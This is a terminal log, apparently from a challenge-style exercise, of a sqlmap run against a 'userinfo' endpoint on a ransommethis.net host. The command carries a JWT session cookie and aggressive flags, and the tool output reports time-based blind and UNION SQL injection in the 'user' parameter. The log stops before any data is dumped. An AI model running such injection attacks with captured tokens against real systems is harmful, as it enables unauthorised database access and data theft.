 [mili@Omen15 ~]$ sqlmap -u "https://wiybrlehcuuflsbz.ransommethis.net/yijcwjpcebqqaszt/userinfo?user=SmellyLine" -cookie="tok=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE2NTI5MzkxMTIsImV4cCI6MTY3NjU1NTYzMCwic2VjIjoiS3dvYmV3Y1daSEhocWVCVm9VTGVsMFVHeUh6VGF6YzgiL
CJ1aWQiOjMyMzQyfQ.3yiy7o774VoH-IC889b20KuwMOWttg25sRFAQ_xa7zc" -a --dbms=Sqlite --level=5 --risk=3
        ___
       __H__
 ___ ___[ ]_____ ___ ___  {1.6.12#stable}
|_ -| . [ ]     | .'| . |
|___|_  [ ]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 13:59:42 /2023-01-17/
[13:59:43] [INFO] testing connection to the target URL
[13:59:43] [INFO] testing if the target URL content is stable
[13:59:44] [INFO] target URL content is stable
[13:59:44] [INFO] testing if GET parameter 'user' is dynamic
[13:59:44] [WARNING] GET parameter 'user' does not appear to be dynamic
[13:59:44] [WARNING] heuristic (basic) test shows that GET parameter 'user' might not be injectable
[13:59:44] [INFO] testing for SQL injection on GET parameter 'user'
[13:59:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:59:46] [WARNING] reflective value(s) found and filtering out
[14:00:12] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:00:34] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[14:00:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[14:01:11] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[14:01:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[14:01:23] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[14:01:25] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[14:01:28] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:01:28] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[14:01:29] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL - original value)'
[14:01:29] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[14:01:29] [INFO] testing 'Boolean-based blind - Parameter replace (CASE - original value)'
[14:01:29] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[14:01:44] [INFO] testing 'Generic inline queries'
[14:01:44] [INFO] testing 'SQLite inline queries'
[14:01:44] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[14:01:51] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[14:02:02] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[14:02:09] [INFO] GET parameter 'user' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[14:02:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:02:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:02:10] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[14:02:11] [INFO] target URL appears to have 4 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N]
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[14:02:29] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[14:02:37] [INFO] testing 'Generic UNION query (45) - 21 to 40 columns'
[14:02:42] [INFO] testing 'Generic UNION query (45) - 41 to 60 columns'
[14:02:48] [INFO] testing 'Generic UNION query (45) - 61 to 80 columns'
[14:02:54] [INFO] testing 'Generic UNION query (45) - 81 to 100 columns'
[14:02:59] [INFO] checking if the injection point on GET parameter 'user' is a false positive